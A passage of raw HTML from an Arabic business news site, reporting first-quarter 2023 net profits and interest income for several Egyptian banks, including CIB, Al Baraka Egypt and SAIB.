<p>ارتفعت أرباح البنك بنسبة 61.4% على أساس سنوي. و حقق صافي ربح بلغ 312.77 مليون جنيه خلال الفترة من يناير حتى نهاية مارس 2023، مقابل أرباح بلغت 193.75 مليون جنيه في الفترة المقارنة من 2022، <br>وارتفعت إيرادات البنك من الفوائد خلال الربع الأول من العام الجاري إلى 2.6 مليار جنيه، مقابل إيرادات بلغت 1.89 مليار جنيه في الربع المقارن من 2022. وعلى صعيد القوائم المستقلة، ارتفعت أرباح البنك خلال الربع الأول من العام الجاري إلى 316.3 مليون جنيه، مقابل 197.4 مليون جنيه خلال نفس الفترة من 2022. </p>



<p><strong>البنك التجارى الدولى CIB</strong></p>



<p>ارتفعت أرباح البنك بنسبة 42.5%، على أساس سنوي و سجل صافي ربح بلغ 6.06 مليار جنيه منذ بداية يناير حتى نهاية مارس 2023، مقابل 4.25 مليار جنيه أرباحاً خلال الفترة المقارنة من 2022،  وارتفع صافي دخل البنك من العائد خلال الربع الأول من العام الجاري إلى 10.88 مليار جنيه، مقابل 6.71 مليار جنيه خلال نفس الفترة من 2022.<br>وعلى صعيد القوائم المستقلة، ارتفعت أرباح البنك خلال الربع الأول من العام الجاري إلى 6.08 مليار جنيه بنهاية مارس 2023، مقابل 4.23 مليار جنيه خلال الفترة نفسها من 2022.<br></p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1024" height="669" src="https://businessnewseg.com/wp-content/uploads/2022/06/CIB.jpg" alt="CIB" class="wp-image-8739" srcset="https://businessnewseg.com/wp-content/uploads/2022/06/CIB.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/06/CIB-300x196.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/06/CIB-768x502.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/06/CIB-150x98.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/06/CIB-450x294.jpg 450w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">CIB</figcaption></figure>



<p><strong>بنك البركة مصر</strong></p>



<p>ارتفعت أرباح البنك بنسبة 20.6% على أساس سنوي.و حقق أرباحاً بلغت 445.68 مليون جنيه خلال الفترة من يناير حتى نهاية مارس 2023، مقابل أرباح بلغت 369.38 مليون جنيه في الفترة المقارنة من 2022. وارتفع صافي دخل البنك من العائد خلال الثلاثة أشهر إلى 1.02 مليار جنيه، مقابل 720.95 مليون جنيه في الربع الأول من العام الماضي. وعلى مستوى الأعمال المستقلة، ارتفعت أرباح البنك إلى 444.03 مليون جنيه خلال الربع الأول من العام الجاري، مقابل 368.64 مليون جنيه في الربع الأول من 2022.<br></p>



<p><strong>بنك SAIB</strong></p>



<p>تراجعت أرباح البنك خلال الربع الأول من العام الجاري بنسبة 28%، على أساس سنوي. و حقق صافي ربح بلغ 5.561 مليون دولار خلال الفترة من يناير حتى نهاية مارس 2023، مقابل صافي ربح بلغ 7.679 مليون دولار في الربع المقارن من العام السابق.<br>وتراجعت إيرادات الفوائد خلال الثلاثة أشهر إلى 88.11 مليون دولار، مقابل 94.2 مليون دولار خلال الفترة نفسها من العام الماضي.</p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://businessnewseg.com/tag/%d8%a3%d8%a8%d9%88%d8%b8%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/" rel="tag">أبوظبي الإسلامي</a> <a href="https://businessnewseg.com/tag/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%89-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%89-cib/" rel="tag">البنك التجارى الدولى CIB</a> <a href="https://businessnewseg.com/tag/%d8%a8%d9%86%d9%83-qnb-%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a/" rel="tag">بنك QNB الأهلي</a> <a href="https://businessnewseg.com/tag/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83/" rel="tag">قائمة أقوى البنوك</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F&#038;text=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2023%2F05%2F%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%AF%D8%B3-%D9%87%D8%A7%D9%86%D9%89-%D8%B3%D8%B9%D8%AF-.-%D9%84%D9%84%D8%A7%D8%A8%D8%AF%D8%A7%D8%B9-%D8%B9%D9%86%D9%88%D8%A7%D9%86-5.jpg&#038;description=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F&#038;name=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D9%82%D9%88%D9%89%20%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%84%D8%B9%D8%A7%D9%85%202023%20%28%D9%88%D9%81%D9%82%D8%A7%20%D9%84%D9%86%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D8%B1%D8%A8%D8%A7%D8%AD%20%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%29&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a3%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2586%25d9%2588%25d9%2583-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2584%25d8%25b9%25d8%25a7%25d9%2585-2023-%25d9%2588%25d9%2581%25d9%2582%25d8%25a7-%25d9%2584%25d9%2586%25d8%25b3%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a-%d9%8a%d8%ae%d9%81%d8%b6-%d8%b3%d8%b9%d8%b1-%d8%b5%d8%b1%d9%81-%d8%a7%d9%84%d8%af/" class="image-link media-ratio ratio-16-9" title="&#8220;البنك المركزي الروسي&#8221;  يخفض سعر صرف الدولار ويرفع اليورو واليوان أمام الروبل"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/08/الروبل-الروسي-يتحدى-العقوبات-و-يواصل-الصعود-أمام-الدولار-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/08/الروبل-الروسي-يتحدى-العقوبات-و-يواصل-الصعود-أمام-الدولار-450x253.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2022/08/الروبل-الروسي-يتحدى-العقوبات-و-يواصل-الصعود-أمام-الدولار-300x169.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2022/08/الروبل-الروسي-يتحدى-العقوبات-و-يواصل-الصعود-أمام-الدولار-768x432.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2022/08/الروبل-الروسي-يتحدى-العقوبات-و-يواصل-الصعود-أمام-الدولار-150x84.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2022/08/الروبل-الروسي-يتحدى-العقوبات-و-يواصل-الصعود-أمام-الدولار.jpeg 800w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d8%b1%d9%88%d8%b3%d9%8a-%d9%8a%d8%ae%d9%81%d8%b6-%d8%b3%d8%b9%d8%b1-%d8%b5%d8%b1%d9%81-%d8%a7%d9%84%d8%af/">&#8220;البنك المركزي الروسي&#8221;  يخفض سعر صرف الدولار ويرفع اليورو واليوان أمام الروبل</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T13:00:31+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d9%83%d8%b9%d9%85%d9%84%d8%a9-%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%b7%d9%8a%d8%a9-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/" class="image-link media-ratio ratio-16-9" title="الدولار يتراجع كعملة احتياطية عالمية ويسجل  56.9% من حجم الاحتياطيات النقدية العالمية .. أدنى مستوى منذ عام 1994"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان-450x254.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان-450x254.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان-1024x577.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان-768x433.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان-150x85.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/10/دولار-اليوان.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d9%83%d8%b9%d9%85%d9%84%d8%a9-%d8%a7%d8%ad%d8%aa%d9%8a%d8%a7%d8%b7%d9%8a%d8%a9-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">الدولار يتراجع كعملة احتياطية عالمية ويسجل  56.9% من حجم الاحتياطيات النقدية العالمية .. أدنى مستوى منذ عام 1994</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T12:13:54+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%aa%d9%88%d8%a7%d9%81%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88-%d9%82%d9%88%d8%a9-%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d9%87/" class="image-link media-ratio ratio-16-9" title="توافر السيولة الدولارية و قوة الجنيه .. أسباب استقرار سعر الصرف في مصر  منذ مطلع 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/03/جنيه-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/03/جنيه-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/03/جنيه-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/03/جنيه.jpg 900w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%aa%d9%88%d8%a7%d9%81%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88-%d9%82%d9%88%d8%a9-%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d9%87/">توافر السيولة الدولارية و قوة الجنيه .. أسباب استقرار سعر الصرف في مصر  منذ مطلع 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-24T11:12:31+02:00">24 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/10-8-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%aa%d8%ad%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d9%8a%d9%86/" class="image-link media-ratio ratio-16-9" title="10.8 مليار دولار  إجمالي تحويلات المصريين بالخارج  خلال الربع الأول  من العام  المالي 2026/2025 بنسبة نمو 29.8%"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-1536x864.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/تحويلات-المصريين-دولار.jpg 1920w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/10-8-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d8%a5%d8%ac%d9%85%d8%a7%d9%84%d9%8a-%d8%aa%d8%ad%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d9%8a%d9%86/">10.8 مليار دولار  إجمالي تحويلات المصريين بالخارج  خلال الربع الأول  من العام  المالي 2026/2025 بنسبة نمو 29.8%</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-22T06:12:54+02:00">22 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d9%86%d9%83-%d8%a3%d9%88%d9%81-%d8%a3%d9%85%d9%8a%d8%b1%d9%83%d8%a7-%d9%8a%d9%85%d9%86%d8%ad-%d9%85%d9%88%d8%b8%d9%81%d9%8a%d9%87-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7/" class="image-link media-ratio ratio-16-9" title="&#8220;بنك أوف أميركا&#8221; يمنح موظفيه مليار دولار مكافأة  بعدما قفزت أرباحه  في عام 2025 إلى 30.5 مليار دولار"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/01/قائمة-أسهم-قطاع-البنوك-بورصة-450x309.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/01/قائمة-أسهم-قطاع-البنوك-بورصة-450x309.png 450w, https://businessnewseg.com/wp-content/uploads/2024/01/قائمة-أسهم-قطاع-البنوك-بورصة-300x206.png 300w, https://businessnewseg.com/wp-content/uploads/2024/01/قائمة-أسهم-قطاع-البنوك-بورصة-1024x703.png 1024w, https://businessnewseg.com/wp-content/uploads/2024/01/قائمة-أسهم-قطاع-البنوك-بورصة-768x527.png 768w, https://businessnewseg.com/wp-content/uploads/2024/01/قائمة-أسهم-قطاع-البنوك-بورصة.png 1165w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d9%86%d9%83-%d8%a3%d9%88%d9%81-%d8%a3%d9%85%d9%8a%d8%b1%d9%83%d8%a7-%d9%8a%d9%85%d9%86%d8%ad-%d9%85%d9%88%d8%b8%d9%81%d9%8a%d9%87-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%af%d9%88%d9%84%d8%a7/">&#8220;بنك أوف أميركا&#8221; يمنح موظفيه مليار دولار مكافأة  بعدما قفزت أرباحه  في عام 2025 إلى 30.5 مليار دولار</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-21T01:58:40+02:00">21 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7-%d9%88%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%85%d9%86/" class="image-link media-ratio ratio-16-9" title="ماذا يحدث في أسواق العالم ؟ .. الدولار يتراجع والإسترليني واليورو  عند أدنى مستوياتهما عقب تهديدات ترامب الجمركية ضد أوروبا"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/08/دولار-450x277.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/08/دولار-450x277.png 450w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-300x185.png 300w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-1024x631.png 1024w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-768x473.png 768w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-150x92.png 150w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار-1200x740.png 1200w, https://businessnewseg.com/wp-content/uploads/2023/08/دولار.png 1280w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="الدولار"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%aa%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a7-%d9%88%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%85%d9%86/">ماذا يحدث في أسواق العالم ؟ .. الدولار يتراجع والإسترليني واليورو  عند أدنى مستوياتهما عقب تهديدات ترامب الجمركية ضد أوروبا</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-19T10:50:08+02:00">19 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				اترك تعليقاً			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">اترك تعليقاً</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A3%D9%82%D9%88%D9%89-%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83-%D9%81%D9%8A-%D9%85%D8%B5%D8%B1-%D9%84%D8%B9%D8%A7%D9%85-2023-%D9%88%D9%81%D9%82%D8%A7-%D9%84%D9%86%D8%B3%D8%A8%D8%A9-%D8%A7%D9%84%D8%A3/#respond" style="display:none;">إلغاء الرد</a></small></div><form action="https://businessnewseg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
